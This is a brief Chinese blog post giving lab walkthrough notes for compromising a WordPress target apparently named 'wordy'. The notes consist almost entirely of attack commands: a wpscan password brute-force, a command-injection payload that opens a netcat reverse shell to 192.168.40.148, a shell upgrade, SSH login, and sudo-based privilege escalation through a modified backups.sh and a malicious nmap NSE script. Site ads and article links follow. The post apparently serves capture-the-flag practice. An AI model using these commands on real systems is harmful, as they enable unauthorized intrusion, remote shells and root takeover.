wpscan --url http://wordy -P passwords.txt -U admin.txt # 重新爆破

127.0.0.1|nc -e /bin/bash 192.168.40.148 2333 # 插件漏洞,进行RCE

python -c 'import pty;pty.spawn("/bin/bash")' # 交互模式

ssh graham@192.168.40.166 # 网页登录不了,就尝试SSH登录

sudo -l # 查看免密的命令

查看各个用户家目录的文件-信息泄露

# 利用shell文件切换用户

echo '/bin/bash'>>backups.sh

sudo -u jens ./backups.sh

# nmap提权

echo 'os.execute("su root")' >getshell.nse

sudo nmap --script=getshell.nse

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· DeepSeek 开源周回顾「GitHub 热点速览」

· 物流快递公司核心技术能力-地址解析分单基础技术分享

· .NET 10首个预览版发布:重大改进与新特性概览!

· AI与.NET技术实操系列(二):开始使用ML.NET

· .NET10 - 预览版1新功能体验(一)